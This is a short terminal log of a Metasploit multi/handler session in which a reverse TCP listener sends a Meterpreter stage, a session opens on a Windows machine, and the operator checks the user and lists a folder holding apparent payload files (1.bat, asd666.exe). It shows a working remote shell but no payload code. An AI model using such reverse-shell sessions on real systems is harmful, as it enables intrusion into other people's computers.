 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:1234
[*] Sending stage (200262 bytes) to 115.195.60.118
[*] Meterpreter session 3 opened (172.17.0.9:1234 -> 115.195.60.118:46213) at 2021-08-20 14:19:55 +0800
meterpreter > getuid
Server username: c4t-PC\c4t
meterpreter > ls
Listing: C:\Users\c4t\Desktop\finnal
====================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100777/rwxrwxrwx  155      fil   2021-08-20 11:19:12 +0800  1.bat
100666/rw-rw-rw-  6220     fil   2021-08-19 15:49:14 +0800  1.ico
100777/rwxrwxrwx  2455552  fil   2021-08-20 14:18:28 +0800  asd666.exe
meterpreter >